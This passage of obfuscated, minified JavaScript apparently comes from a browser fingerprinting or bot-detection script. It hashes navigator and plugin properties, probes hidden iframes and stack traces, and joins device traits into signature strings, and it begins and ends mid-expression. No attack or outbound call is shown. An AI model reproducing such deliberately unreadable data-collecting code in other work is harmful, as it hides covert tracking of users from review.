mgG=jI[E6()[BS(dc)](t4,vx,Eq,Jk)][ZH()[Pb(Yh)].apply(null,[EP,B9,Rd])][wr()[Jb(kX)](Dw,vz)].call(kCG)[LP()[Ah(Db)].call(null,Sv,dc,G9,AA,Kc)](Tv[KH],GA(KH));if(pZ(mgG,E6()[BS(dc)].call(null,kX,Bk,Eq,Jk))&&kCG[cq()[xQ(Lq)](tb(tb({})),Yh,sgG)])mgG=kCG[cq()[xQ(Lq)](tb(tb({})),Yh,sgG)][pZ(typeof cq()[xQ(jS)],'undefined')?cq()[xQ(Vw)](Vw,LE,xY):cq()[xQ(jS)].call(null,tb(tb(KH)),Nq,kv)];if(pZ(mgG,bH()[pT(BE)].call(null,sU,I0G,Lq,vT))||pZ(mgG,w5()[MU(IP)](p0G,EN,v7,JpG,lX,Lq))){var pDG;return pDG=jI[QX(typeof wr()[Jb(kT)],JZ([],[][[]]))?wr()[Jb(Bd)](Rx,wh):wr()[Jb(VT)](kJ,KGG)][pZ(typeof wr()[Jb(Kc)],JZ('',[][[]]))?wr()[Jb(VT)].call(null,HFG,UVG):wr()[Jb(zd)].call(null,vx,rMG)](kCG),sb.pop(),pDG;}if(pZ(mgG,w5()[MU(Uw)].apply(null,[XBG,Gr,ZP,qKG,Gr,Qd]))||new (jI[pZ(typeof ZH()[Pb(IP)],'undefined')?ZH()[Pb(Db)](DGG,tm,tb({})):ZH()[Pb(Th)](jP,n9,Q5)])(ZH()[Pb(BR)](Pk,EE,nS))[NT()[PT(Ab)].apply(null,[Zd,hX,Bc])](mgG)){var YjG;return sb.pop(),YjG=dR(UM,[kCG,GjG]),YjG;}sb.pop();};var SjG=function(WGG){sb.push(cb);if(jI[wr()[Jb(Bd)](Rx,Rh)][hP()[d7(NO)](Gz,Sc,Bc)](WGG)){var vFG;return sb.pop(),vFG=dR(UM,[WGG]),vFG;}sb.pop();};var zFG=function(){sb.push(CLG);try{var NMG=sb.length;var Of=tb({});if(V4()||wN()){var bf;return sb.pop(),bf=[],bf;}var FLG=jI[ZH()[Pb(Q5)].apply(null,[CQ,UU,Bd])][hP()[d7(Lq)].apply(null,[lE,T6,tb(KH)])][bH()[pT(z9)].apply(null,[wE,O1,Db,Q5])](NT()[PT(vT)](LX,A1,tb(Yh)));FLG[NT()[PT(nJ)](XN,Sz,WO)][hP()[d7(vT)](KH,Ar,tb({}))]=pZ(typeof ZH()[Pb(kX)],'undefined')?ZH()[Pb(Db)].apply(null,[Rx,XY,tb([])]):ZH()[Pb(NO)].apply(null,[nr,Vd,sA]);jI[pZ(typeof ZH()[Pb(EP)],JZ([],[][[]]))?ZH()[Pb(Db)].call(null,gLG,k9,pr):ZH()[Pb(Q5)](CQ,UU,pr)][hP()[d7(Lq)](lE,T6,FZ)][cq()[xQ(NO)](tb(tb(Yh)),nJ,dS)][NT()[PT(NS)](sd,HZ,tb(tb([])))](FLG);var glG=FLG[wr()[Jb(Bk)].call(null,BE,TZ)];var Yf=dR(mD,[FLG]);var HGG=NVG(glG);var cFG=x2G(KF,[glG]);FLG[QX(typeof hP()[d7(ST)],JZ([],[][[]]))?hP()[d7(nJ)](ZP,A0G,Dx):hP()[d7(A6)](d2G,wFG,tb({}))]=NT()[PT(XZ)](RS,qh,rb);var njG=WjG(FLG);FLG[w5()[MU(FZ)].apply(null,[L2G,O6,Pq,BJ,tb([]),Vw])]();var kgG=[][NT()[PT(F6)].call(null,XKG,nS,tb(tb(Yh)))](lGG(Yf),[b7(rn,[E6()[BS(BR)].call(null,ST,PX,px,PgG),HGG]),b7(rn,[pZ(typeof hP()[d7(A6)],JZ('',[][[]]))?hP()[d7(A6)].apply(null,[LR,fH,mh]):hP()[d7(NS)].call(null,mh,sR,tb(tb(KH))),cFG])],lGG(njG),[b7(rn,[NT()[PT(EN)](P7,nN,jS),NT()[PT(dc)](G6,Zb,EP)])]);var slG;return sb.pop(),slG=kgG,slG;}catch(KjG){sb.splice(fT(NMG,KH),Infinity,CLG);var TlG;return sb.pop(),TlG=[],TlG;}sb.pop();};var NVG=function(nlG){sb.push(Dv);if(nlG[pZ(typeof w5()[MU(Q5)],JZ(NT()[PT(dc)](ZI,Zb,BE),[][[]]))?w5()[MU(KH)](Nf,nS,AA,AVG,v7,JP):w5()[MU(Hd)](Yk,Db,qH,SN,KH,Vw)]&&xW(jI[E6()[BS(dc)](R1,NO,Eq,Dq)][hP()[d7(Gr)](cH,AZ,UT)](nlG[w5()[MU(Hd)](Yk,bv,CQ,SN,HE,Vw)])[wr()[Jb(Yh)].call(null,KH,r7)],Yh)){var FpG=[];for(var IBG in nlG[w5()[MU(Hd)].apply(null,[Yk,Kc,tb(tb([])),SN,Pk,Vw])]){if(jI[E6()[BS(dc)].apply(null,[tb(tb([])),AA,Eq,Dq])][ZH()[Pb(Yh)](EP,Qw,tb(tb(Yh)))][hP()[d7(ST)].call(null,nS,nj,tb([]))].call(nlG[w5()[MU(Hd)](Yk,IP,tb(tb([])),SN,mh,Vw)],IBG)){FpG[cq()[xQ(KH)](Nb,Uw,Nv)](IBG);}}var X0G=tv(EO(FpG[wr()[Jb(OQ)](qH,Yc)](LP()[Ah(Kc)].apply(null,[pt,KH,G9,GJ,mZ]))));var hf;return sb.pop(),hf=X0G,hf;}else{var N0G;return N0G=QX(typeof wr()[Jb(Z5)],'undefined')?wr()[Jb(vT)].apply(null,[hh,Ix]):wr()[Jb(VT)](MGG,O1),sb.pop(),N0G;}sb.pop();};var jlG=function(){sb.push(wW);var K8G=ZH()[Pb(vT)].call(null,FY,p7,Dx);try{var TjG=sb.length;var h0G=tb([]);var cCG=x2G(HK,[]);var qMG=pZ(typeof cq()[xQ(B1)],JZ([],[][[]]))?cq()[xQ(Vw)].call(null,NS,gv,tFG):cq()[xQ(nJ)].call(null,VX,HE,ET);if(jI[ZH()[Pb(Q5)].call(null,CQ,pt,BR)][w5()[MU(Zb)](Bd,px,KH,Dt,Z5,WT)]&&jI[ZH()[Pb(Q5)](CQ,pt,Nb)][w5()[MU(Zb)](Bd,Hd,z9,Dt,Mw,WT)][E6()[BS(vT)](Yh,Gb,ZP,SX)]){var BFG=jI[ZH()[Pb(Q5)].apply(null,[CQ,pt,tb(Yh)])][w5()[MU(Zb)](Bd,Db,tb(Yh),Dt,YT,WT)][E6()[BS(vT)](XZ,NS,ZP,SX)];qMG=NT()[PT(dc)].call(null,Mq,Zb,tb(tb(KH)))[pZ(typeof NT()[PT(Hx)],'undefined')?NT()[PT(Qd)](D8G,VT,vr):NT()[PT(F6)](j0,nS,F3)](BFG[E6()[BS(nJ)](tb(tb({})),FZ,Qd,Lc)],QX(typeof LP()[Ah(Kc)],JZ([],[][[]]))?LP()[Ah(Kc)].call(null,Bz,KH,G9,F6,FZ):LP()[Ah(Vw)].apply(null,[R2G,MLG,WKG,rb,vx]))[NT()[PT(F6)](j0,nS,Rx)](BFG[pZ(typeof NT()[PT(Z5)],JZ('',[][[]]))?NT()[PT(Qd)].call(null,mLG,jP,tb({})):NT()[PT(kT)](EX,Nq,lX)],LP()[Ah(Kc)](Bz,KH,G9,Rx,LT))[pZ(typeof NT()[PT(z9)],'undefined')?NT()[PT(Qd)](RlG,j2G,kX):NT()[PT(F6)].call(null,j0,nS,Gb)](BFG[wr()[Jb(AA)](qc,r9)]);}var MDG=NT()[PT(dc)](Mq,Zb,Nh)[NT()[PT(F6)].call(null,j0,nS,Sz)](qMG,LP()[Ah(Kc)](Bz,KH,G9,tb({}),hX))[NT()[PT(F6)](j0,nS,t4)](cCG);var mKG;return sb.pop(),mKG=MDG,mKG;}catch(MBG){sb.splice(fT(TjG,KH),Infinity,wW);var Tm;return sb.pop(),Tm=K8G,Tm;}sb.pop();};var kBG=function(){sb.push(d5);var M2G=x2G(fD,[]);var AgG=x2G(cB,[]);var vm=x2G(g0,[]);var VGG=NT()[PT(dc)](T8G,Zb,EP)[NT()[PT(F6)](QKG,nS,Gb)](M2G,QX(typeof LP()[Ah(BE)],'undefined')?LP()[Ah(Kc)](ZlG,KH,G9,VX,WT):LP()[Ah(Vw)].call(null,fLG,vr,tgG,Uc,VT))[NT()[PT(F6)](QKG,nS,vT)](AgG,LP()[Ah(Kc)].call(null,ZlG,KH,G9,lX,Kc))[NT()[PT(F6)].apply(null,[QKG,nS,CQ])](vm);var RFG;return sb.pop(),RFG=VGG,RFG;};var j0G=function(){sb.push(fW);var WLG=function(){return x2G.apply(this,[pV,arguments]);};var ZDG=function(){return x2G.apply(this,[nK,arguments]);};var zBG=function ZFG(){var EVG=[];sb.push(xk);for(var hLG in jI[ZH()[Pb(Q5)].call(null,CQ,mlG,Nr)][w5()[MU(Hd)].call(null,Yk,rq,Hd,YgG,Bk,Vw)][pZ(typeof hP()[d7(Rd)],JZ('',[][[]]))?hP()[d7(A6)](JR,Ft,nr):hP()[d7(WO)](XZ,ZLG,Bd)]){if(jI[pZ(typeof E6()[BS(kT)],JZ('',[][[]]))?E6()[BS(WT)](F6,vr,XX,hh):E6()[BS(dc)](mh,hb,Eq,z2G)][ZH()[Pb(Yh)].call(null,EP,qA,pr)][hP()[d7(ST)](nS,G1,tb(KH))].call(jI[ZH()[Pb(Q5)](CQ,mlG,Lz)][w5()[MU(Hd)].call(null,Yk,Bk,Nr,YgG,Z5,Vw)][QX(typeof hP()[d7(Qd)],JZ([],[][[]]))?hP()[d7(WO)](XZ,ZLG,Eq):hP()[d7(A6)](xO,zd,Mw)],hLG)){EVG[QX(typeof cq()[xQ(vx)],JZ([],[][[]]))?cq()[xQ(KH)].call(null,NS,Uw,OFG):cq()[xQ(Vw)].apply(null,[px,UE,Ym])](hLG);for(var cKG in jI[ZH()[Pb(Q5)].call(null,CQ,mlG,Lq)][w5()[MU(Hd)](Yk,B1,z9,YgG,px,Vw)][pZ(typeof hP()[d7(rb)],JZ('',[][[]]))?hP()[d7(A6)](sR,UlG,F3):hP()[d7(WO)](XZ,ZLG,GJ)][hLG]){if(jI[E6()[BS(dc)].apply(null,[kT,Pk,Eq,z2G])][ZH()[Pb(Yh)](EP,qA,EP)][hP()[d7(ST)](nS,G1,tb([]))].call(jI[ZH()[Pb(Q5)](CQ,mlG,Mw)][w5()[MU(Hd)](Yk,kT,kX,YgG,Vw,Vw)][hP()[d7(WO)](XZ,ZLG,tb({}))][hLG],cKG)){EVG[cq()[xQ(KH)].call(null,tb(tb(Yh)),Uw,OFG)](cKG);}}}}var Hk;return Hk=tv(EO(jI[E6()[BS(Nq)].call(null,tb([]),vx,Ov,NgG)][LP()[Ah(vx)].apply(null,[PFG,Qd,jJ,YT,Pk])](EVG))),sb.pop(),Hk;};if(tb(tb(jI[ZH()[Pb(Q5)](CQ,mpG,Th)][w5()[MU(Hd)](Yk,Pq,NO,r2G,tb(Yh),Vw)]))&&tb(tb(jI[ZH()[Pb(Q5)](CQ,mpG,KH)][w5()[MU(Hd)](Yk,px,Eq,r2G,tb(tb(Yh)),Vw)][hP()[d7(WO)](XZ,Hc,Uw)]))){if(tb(tb(jI[pZ(typeof ZH()[Pb(GJ)],JZ([],[][[]]))?ZH()[Pb(Db)](Wf,jO,tb({})):ZH()[Pb(Q5)](CQ,mpG,BR)][w5()[MU(Hd)](Yk,AA,tb(tb(KH)),r2G,VT,Vw)][hP()[d7(WO)](XZ,Hc,Vw)][LP()[Ah(Nr)](lVG,WT,Ur,tb(tb({})),Z5)]))&&tb(tb(jI[ZH()[Pb(Q5)](CQ,mpG,pr)][QX(typeof w5()[MU(qH)],JZ(NT()[PT(dc)].call(null,nj,Zb,AA),[][[]]))?w5()[MU(Hd)](Yk,sA,Uw,r2G,BE,Vw):w5()[MU(KH)].apply(null,[EE,HN,HE,HJ,jS,zs])][hP()[d7(WO)].call(null,XZ,Hc,tb(tb(Yh)))][wr()[Jb(sA)](DT,VH)]))){if(pZ(typeof jI[ZH()[Pb(Q5)](CQ,mpG,v7)][w5()[MU(Hd)](Yk,Yh,hb,r2G,AA,Vw)][QX(typeof hP()[d7(Ad)],JZ([],[][[]]))?hP()[d7(WO)].call(null,XZ,Hc,IP):hP()[d7(A6)].apply(null,[lBG,Gk,CQ])][LP()[Ah(Nr)].apply(null,[lVG,WT,Ur,zd,vx])],cq()[xQ(CQ)].apply(null,[tb({}),DT,kJ]))&&pZ(typeof jI[ZH()[Pb(Q5)].apply(null,[CQ,mpG,tb(tb([]))])][w5()[MU(Hd)].apply(null,[Yk,VT,tb(Yh),r2G,GJ,Vw])][hP()[d7(WO)](XZ,Hc,Dw)][LP()[Ah(Nr)].apply(null,[lVG,WT,Ur,YT,EP])],cq()[xQ(CQ)](Kc,DT,kJ))){var kVG=WLG()&&ZDG()?zBG():QX(typeof ZH()[Pb(Ab)],JZ('',[][[]]))?ZH()[Pb(KH)].apply(null,[fP,n8,AA]):ZH()[Pb(Db)](vCG,Mw,Ub);var BLG=kVG[QX(typeof wr()[Jb(B1)],JZ([],[][[]]))?wr()[Jb(kX)].call(null,Dw,gv):wr()[Jb(VT)].apply(null,[pLG,gLG])]();var YCG;return sb.pop(),YCG=BLG,YCG;}}}var C8G;return C8G=pZ(typeof cq()[xQ(BR)],JZ('',[][[]]))?cq()[xQ(Vw)](kX,wCG,Th):cq()[xQ(F3)](Nb,KH,rs),sb.pop(),C8G;};var vGG=function(OGG){sb.push(JVG);try{var O0G=sb.length;var G2G=tb(fD);OGG();throw jI[ZH()[Pb(jS)](rq,xDG,tb(KH))](CpG);}catch(NLG){sb.splice(fT(O0G,KH),Infinity,JVG);var DLG=NLG[cq()[xQ(jS)](WT,Nq,T6)],RMG=NLG[hP()[d7(CQ)].apply(null,[Vw,CH,Db])],RBG=NLG[wr()[Jb(Nh)](wU,Sf)];var bgG;return bgG=b7(rn,[QX(typeof hP()[d7(tT)],JZ('',[][[]]))?hP()[d7(R1)](hX,Sw,tb(tb([]))):hP()[d7(A6)](T6,qU,Rd),RBG[pZ(typeof hP()[d7(Qh)],JZ([],[][[]]))?hP()[d7(A6)](hGG,Y4,zd):hP()[d7(t4)].call(null,I4,IVG,Yh)](wr()[Jb(Gb)](Kb,gv))[wr()[Jb(Yh)].call(null,KH,vLG)],cq()[xQ(jS)](VX,Nq,T6),DLG,hP()[d7(CQ)](Vw,CH,tb([])),RMG]),sb.pop(),bgG;}sb.pop();};var X2G=function(){sb.push(LT);var w0G;try{var V8G=sb.length;var HDG=tb({});w0G=FT(QX(typeof NT()[PT(Pq)],JZ([],[][[]]))?NT()[PT(lX)](O4,HE,VX):NT()[PT(Qd)](M1,S4,Bc),jI[pZ(typeof ZH()[Pb(Sz)],JZ('',[][[]]))?ZH()[Pb(Db)](KE,ZMG,Qh):ZH()[Pb(Q5)].apply(null,[CQ,wZ,Vw])]);w0G=Xb(Hj,[w0G?Tv[z9]:Tv[EP],w0G?Tv[HZ]:Tv[Th]]);}catch(JLG){sb.splice(fT(V8G,KH),Infinity,LT);w0G=LP()[Ah(Yh)](HpG,KH,fm,Kc,vx);}var zKG;return zKG=w0G[pZ(typeof wr()[Jb(rq)],'undefined')?wr()[Jb(VT)].call(null,Db,Ks):wr()[Jb(kX)](Dw,kT)](),sb.pop(),zKG;};var OVG=function(){var rFG;sb.push(mI);try{var dVG=sb.length;var vBG=tb(fD);rFG=tb(tb(jI[ZH()[Pb(Q5)].call(null,CQ,wt,vT)][cq()[xQ(EN)].apply(null,[O6,EP,sh])]))&&pZ(jI[ZH()[Pb(Q5)](CQ,wt,Nb)][cq()[xQ(EN)].apply(null,[hb,EP,sh])][E6()[BS(EN)].call(null,Vw,Nr,vx,bQ)],NT()[PT(hX)].call(null,ZR,f1,HN));rFG=rFG?S1(Tv[F6],Xb(Hj,[KH,Fc])):A3(KH,Tv[rq],Tv[F6]);}catch(XgG){sb.splice(fT(dVG,KH),Infinity,mI);rFG=LP()[Ah(Yh)].call(null,pw,KH,fm,jS,Zb);}var b2G;return b2G=rFG[wr()[Jb(kX)].apply(null,[Dw,bVG])](),sb.pop(),b2G;};var IFG=function(){sb.push(ABG);var DBG;try{var NBG=sb.length;var dLG=tb([]);DBG=tb(tb(jI[ZH()[Pb(Q5)].call(null,CQ,nDG,tb(tb({})))][w5()[MU(Nr)].call(null,Fd,F6,O6,vO,XZ,Db)]))||tb(tb(jI[ZH()[Pb(Q5)].call(null,CQ,nDG,tb(KH))][pZ(typeof hP()[d7(O6)],'undefined')?hP()[d7(A6)](WgG,HpG,Dx):hP()[d7(lX)].apply(null,[Pk,kv,VX])]))||tb(tb(jI[ZH()[Pb(Q5)](CQ,nDG,Nq)][E6()[BS(kT)].call(null,dc,Qh,lE,Xh)]))||tb(tb(jI[ZH()[Pb(Q5)].call(null,CQ,nDG,tb(Yh))][E6()[BS(WO)](Pq,tb(Yh),Pk,NX)]));DBG=Xb(Hj,[DBG?Tv[ST]:BJ,DBG?mGG:JY]);}catch(NCG){sb.splice(fT(NBG,KH),Infinity,ABG);DBG=pZ(typeof LP()[Ah(Hd)],JZ(pZ(typeof NT()[PT(A6)],'undefined')?NT()[PT(Qd)].call(null,FZ,Ut,hb):NT()[PT(dc)].call(null,gL,Zb,tb(KH)),[][[]]))?LP()[Ah(Vw)](IjG,LBG,C2G,R1,rb):LP()[Ah(Yh)](vR,KH,fm,qH,Zb);}var cpG;return cpG=DBG[pZ(typeof wr()[Jb(rq)],JZ('',[][[]]))?wr()[Jb(VT)](tO,AKG):wr()[Jb(kX)].apply(null,[Dw,PpG])](),sb.pop(),cpG;};var xGG=function(){var JBG;sb.push(Rf);try{var gCG=sb.length;var MFG=tb([]);var mjG=jI[hP()[d7(Lq)](lE,kI,XZ)][bH()[pT(z9)](wE,wKG,Db,Th)](E6()[BS(pr)].call(null,Bd,tb(tb({})),Hd,YQ));mjG[cq()[xQ(WO)](tb(tb({})),nS,O9)](ZH()[Pb(hb)](Nr,jN,kT),ZH()[Pb(R1)](DT,IQ,Ab));mjG[cq()[xQ(WO)](tb(Yh),nS,O9)](LP()[Ah(EP)].call(null,wKG,Q5,fP,A6,Kc),pZ(typeof hP()[d7(GJ)],JZ([],[][[]]))?hP()[d7(A6)].apply(null,[Hm,qW,VX]):hP()[d7(hb)](nJ,LC,Q5));JBG=QX(mjG[LP()[Ah(EP)](wKG,Q5,fP,tb(Yh),Ab)],undefined);JBG=JBG?S1(KZ,Xb(Hj,[KH,Tv[BE]])):A3(KH,Tv[rq],KZ);}catch(UjG){sb.splice(fT(gCG,KH),Infinity,Rf);JBG=LP()[Ah(Yh)](mCG,KH,fm,tb(tb([])),AA);}var HMG;return HMG=JBG[wr()[Jb(kX)](Dw,ct)](),sb.pop(),HMG;};var GLG=function(){var nGG;var XpG;var kLG;sb.push(zlG);var R0G;return R0G=GGG()[hP()[d7(Uw)].call(null,HE,VW,Qd)](function Q2G(W0G){sb.push(HVG);while(KH)switch(W0G[cq()[xQ(EP)](EP,I4,sx)]=W0G[NT()[PT(Hd)](l6,Q5,VT)]){case Tv[dc]:if(tb(FT(wr()[Jb(Fc)].apply(null,[F6,dpG]),jI[QX(typeof bH()[pT(KH)],'undefined')?bH()[pT(bv)](Gk,xz,Qd,R1):bH()[pT(v7)](JGG,g4,V0G,HN)])&&FT(LP()[Ah(z9)](G0G,v7,fm,Ub,Yh),jI[bH()[pT(bv)].call(null,Gk,xz,Qd,mZ)][wr()[Jb(Fc)].apply(null,[F6,dpG])]))){W0G[NT()[PT(Hd)].apply(null,[l6,Q5,tb({})])]=Dx;break;}W0G[cq()[xQ(EP)].call(null,Uc,I4,sx)]=BB[E6()[BS(Nb)](tb(tb(Yh)),Dw,VT,CGG)]();W0G[pZ(typeof NT()[PT(qH)],JZ('',[][[]]))?NT()[PT(Qd)].call(null,RN,JFG,EP):NT()[PT(Hd)](l6,Q5,tb(tb([])))]=VT;{var GDG;return GDG=GGG()[cq()[xQ(vx)](Nh,Rx,DJ)](jI[bH()[pT(bv)](Gk,xz,Qd,IP)][QX(typeof wr()[Jb(HE)],JZ([],[][[]]))?wr()[Jb(Fc)](F6,dpG):wr()[Jb(VT)](DJ,fpG)][LP()[Ah(z9)].apply(null,[G0G,v7,fm,Nr,Vw])]()),sb.pop(),GDG;}case VT:nGG=W0G[wr()[Jb(z9)](fP,Tw)];XpG=nGG[wr()[Jb(qc)].call(null,pr,Is)];kLG=nGG[hP()[d7(hX)](A6,BlG,tb(Yh))];{var PCG;return PCG=W0G[E6()[BS(hb)](kX,OQ,Zb,O4)](ZH()[Pb(FS)].apply(null,[Mw,H4,EN]),lN(kLG,S1(S1(Tv[F6],Tv[F6]),Tv[F6]))[cq()[xQ(pr)](WT,G9,Fv)](A6)),sb.pop(),PCG;}case Tv[IP]:W0G[cq()[xQ(EP)](ST,I4,sx)]=nS;W0G[w5()[MU(vx)].call(null,Ub,Q5,Pk,D3,tb(tb(Yh)),A6)]=W0G[w5()[MU(jS)](vKG,IP,UT,WlG,Eq,dc)](KH);{var rf;return rf=W0G[E6()[BS(hb)](tb(Yh),hX,Zb,O4)](pZ(typeof ZH()[Pb(kX)],JZ('',[][[]]))?ZH()[Pb(Db)](UE,hm,t4):ZH()[Pb(FS)].call(null,Mw,H4,Nb),QX(typeof LP()[Ah(Q5)],'undefined')?LP()[Ah(Yh)](G0G,KH,fm,tb({}),Gb):LP()[Ah(Vw)](Oz,Ch,Th,CQ,Th)),sb.pop(),rf;}case Db:W0G[NT()[PT(Hd)](l6,Q5,Rx)]=Tv[Mw];break;case Dx:{var GMG;return GMG=W0G[QX(typeof E6()[BS(hb)],'undefined')?E6()[BS(hb)].apply(null,[Nb,tb(tb(Yh)),Zb,O4]):E6()[BS(WT)](Bd,Q5,JE,fm)](ZH()[Pb(FS)].call(null,Mw,H4,Fc),wr()[Jb(vT)].call(null,hh,x9)),sb.pop(),GMG;}case CQ:case ZH()[Pb(EP)].call(null,Ov,hKG,t4):{var TBG;return TBG=W0G[QX(typeof w5()[MU(A6)],'undefined')?w5()[MU(Dx)](H5,jP,ZP,ppG,Db,VT):w5()[MU(KH)](hb,BE,Nb,fP,kT,EJ)](),sb.pop(),TBG;}}sb.pop();},null,null,[[KH,nS]],jI[hP()[d7(Zb)](VT,xY,Kc)]),sb.pop(),R0G;};var MKG=function(rLG,qGG){return nf(g8,[rLG])||nf(Yj,[rLG,qGG])||Xf(rLG,qGG)||x2G(C8,[]);};var Xf=function(LlG,gVG){sb.push(FgG);if(tb(LlG)){sb.pop();return;}if(pZ(typeof LlG,hP()[d7(Bd)].call(null,wQ,xS,qH))){var XMG;return sb.pop(),XMG=nf(fl,[LlG,gVG]),XMG;}var kk=jI[E6()[BS(dc)](kT,Pk,Eq,wKG)][pZ(typeof ZH()[Pb(Ub)],JZ([],[][[]]))?ZH()[Pb(Db)](VVG,US,Dx):ZH()[Pb(Yh)](EP,mb,Kc)][wr()[Jb(kX)].call(null,Dw,hFG)].call(LlG)[LP()[Ah(Db)].call(null,fW,dc,G9,OQ,Yh)](Tv[KH],GA(KH));if(pZ(kk,E6()[BS(dc)](GJ,Nh,Eq,wKG))&&LlG[cq()[xQ(Lq)].call(null,z9,Yh,TR)])kk=LlG[cq()[xQ(Lq)](Mw,Yh,TR)][cq()[xQ(jS)](IP,Nq,Av)];if(pZ(kk,bH()[pT(BE)](sU,NA,Lq,EP))||pZ(kk,QX(typeof w5()[MU(EP)],'undefined')?w5()[MU(IP)](p0G,Gb,WT,sVG,Fc,Lq):w5()[MU(KH)].apply(null,[tE,Bc,Fc,LVG,kT,lDG]))){var Uk;return Uk=jI[wr()[Jb(Bd)].apply(null,[Rx,rS])][wr()[Jb(zd)](vx,sKG)](LlG),sb.pop(),Uk;}if(pZ(kk,w5()[MU(Uw)](XBG,ZP,Yh,zR,CQ,Qd))||new (jI[pZ(typeof ZH()[Pb(NO)],JZ('',[][[]]))?ZH()[Pb(Db)].apply(null,[IA,WJ,Q5]):ZH()[Pb(Th)](jP,qP,Vw)])(ZH()[Pb(BR)].call(null,Pk,Is,LT))[NT()[PT(Ab)].call(null,BP,hX,NO)](kk)){var qjG;return sb.pop(),qjG=nf(fl,[LlG,gVG]),qjG;}sb.pop();};var jKG=function(){var KLG;var LLG;var cVG;var ZgG;var IgG;var sm;var rjG;sb.push(AGG);var KVG;var kjG;var g8G;var v0G;return v0G=XVG()[hP()[d7(Uw)].call(null,HE,DlG,EN)](function KgG(RLG){sb.push(QA);while(KH)switch(RLG[cq()[xQ(EP)](tb(tb(Yh)),I4,Ux)]=RLG[NT()[PT(Hd)](qr,Q5,tb(tb(Yh)))]){case Tv[dc]:IgG=function nm(nCG,lf){sb.push(VA);var WDG=[w5()[MU(OQ)].apply(null,[Ck,Ub,Bk,nb,F6,A6]),cq()[xQ(Pk)](rq,wU,Rw),NT()[PT(Uc)](h9,BE,Nh),bH()[pT(HN)].apply(null,[AVG,KQ,A6,jS]),hP()[d7(Lz)](v7,k6,kX),NT()[PT(zd)](SZ,kH,v7),hP()[d7(Uc)](NW,p9,tb(KH)),E6()[BS(Pk)](Nh,Hx,Nr,jw),w5()[MU(EP)].apply(null,[Qf,Qd,tb({}),Jr,kX,A6]),hP()[d7(zd)](kT,N9,Bk),wr()[Jb(tT)].call(null,kX,hT)];var HCG=[E6()[BS(R1)](tb(tb(Yh)),hX,vr,rQ),pZ(typeof hP()[d7(nJ)],JZ('',[][[]]))?hP()[d7(A6)](cY,v9,WO):hP()[d7(tT)](Bt,Z,Ub),NT()[PT(tT)](gX,Ad,BR),QX(typeof bH()[pT(Lq)],'undefined')?bH()[pT(B1)](JR,QP,Bd,bv):bH()[pT(v7)].call(null,KKG,EMG,OlG,Ad)];var Lm={};var EGG=OQ;if(QX(typeof lf[hP()[d7(WO)].apply(null,[XZ,HP,px])],wr()[Jb(CQ)].apply(null,[Pq,NZ]))){Lm[QX(typeof wr()[Jb(Bk)],'undefined')?wr()[Jb(fP)](Bc,Sq):wr()[Jb(VT)].call(null,HU,cGG)]=lf[hP()[d7(WO)].call(null,XZ,HP,Nq)];}if(nCG[hP()[d7(WO)].apply(null,[XZ,HP,Ab])]){Lm[NT()[PT(Bc)].call(null,q9,Nr,mZ)]=nCG[QX(typeof hP()[d7(Z5)],'undefined')?hP()[d7(WO)](XZ,HP,Gr):hP()[d7(A6)](Mm,ZpG,kX)];}if(pZ(nCG[hP()[d7(Bc)].apply(null,[Yh,S2,hX])],Yh)){for(var EgG in WDG){Lm[ZH()[Pb(lX)].apply(null,[ST,X6,UT])[QX(typeof NT()[PT(Mw)],'undefined')?NT()[PT(F6)](xP,nS,EN):NT()[PT(Qd)].apply(null,[UDG,QBG,KH])](EGG)]=ZgG(nCG[QX(typeof NT()[PT(Bd)],'undefined')?NT()[PT(ZP)](Cr,wQ,tb(Yh)):NT()[PT(Qd)].apply(null,[kDG,EMG,Nh])][WDG[EgG]]);EGG+=KH;if(pZ(lf[hP()[d7(Bc)](Yh,S2,mh)],Yh)){Lm[ZH()[Pb(lX)].apply(null,[ST,X6,tb([])])[NT()[PT(F6)](xP,nS,kT)](EGG)]=ZgG(lf[NT()[PT(ZP)](Cr,wQ,tb(Yh))][WDG[EgG]]);}EGG+=KH;}EGG=HN;var jVG=nCG[NT()[PT(ZP)](Cr,wQ,Yh)][QX(typeof cq()[xQ(BR)],JZ('',[][[]]))?cq()[xQ(R1)](Dx,zd,gc):cq()[xQ(Vw)].call(null,vT,nS,XJ)];var wjG=lf[NT()[PT(ZP)](Cr,wQ,Eq)][cq()[xQ(R1)](Bk,zd,gc)];for(var sFG in KLG){if(jVG){Lm[(QX(typeof ZH()[Pb(R1)],JZ('',[][[]]))?ZH()[Pb(lX)](ST,X6,tb([])):ZH()[Pb(Db)](V0G,xlG,rb))[NT()[PT(F6)](xP,nS,Nr)](EGG)]=ZgG(jVG[KLG[sFG]]);}EGG+=KH;if(pZ(lf[hP()[d7(Bc)].call(null,Yh,S2,vr)],Yh)&&wjG){Lm[(QX(typeof ZH()[Pb(Bd)],'undefined')?ZH()[Pb(lX)].call(null,ST,X6,Qd):ZH()[Pb(Db)](jX,GW,ZP))[NT()[PT(F6)](xP,nS,VX)](EGG)]=ZgG(wjG[KLG[sFG]]);}EGG+=KH;}EGG=Ab;for(var gDG in HCG){Lm[ZH()[Pb(lX)](ST,X6,AA)[NT()[PT(F6)].apply(null,[xP,nS,tb(tb([]))])](EGG)]=ZgG(nCG[NT()[PT(ZP)](Cr,wQ,F3)][NT()[PT(mh)](BT,FY,tb(KH))][HCG[gDG]]);EGG+=KH;if(pZ(lf[hP()[d7(Bc)](Yh,S2,tb(tb({})))],Yh)){Lm[ZH()[Pb(lX)](ST,X6,zd)[NT()[PT(F6)](xP,nS,hb)](EGG)]=ZgG(lf[NT()[PT(ZP)](Cr,wQ,tb(tb([])))][NT()[PT(mh)](BT,FY,nS)][HCG[gDG]]);}EGG+=KH;}}if(nCG[NT()[PT(ZP)].call(null,Cr,wQ,tb(tb(KH)))]&&nCG[NT()[PT(ZP)].call(null,Cr,wQ,qH)][ZH()[Pb(hX)](VT,Ph,vT)]){Lm[NT()[PT(Bk)].apply(null,[jh,jDG,VT])]=nCG[NT()[PT(ZP)](Cr,wQ,nr)][ZH()[Pb(hX)](VT,Ph,rb)];}if(lf[NT()[PT(ZP)].apply(null,[Cr,wQ,t4])]&&lf[pZ(typeof NT()[PT(Gr)],JZ([],[][[]]))?NT()[PT(Qd)](QMG,xDG,tb(tb([]))):NT()[PT(ZP)](Cr,wQ,XZ)][ZH()[Pb(hX)](VT,Ph,tb(tb(KH)))]){Lm[w5()[MU(z9)](GW,WO,Hd,rZ,Nq,FZ)]=lf[pZ(typeof NT()[PT(NS)],'undefined')?NT()[PT(Qd)](qDG,WFG,EP):NT()[PT(ZP)](Cr,wQ,EN)][pZ(typeof 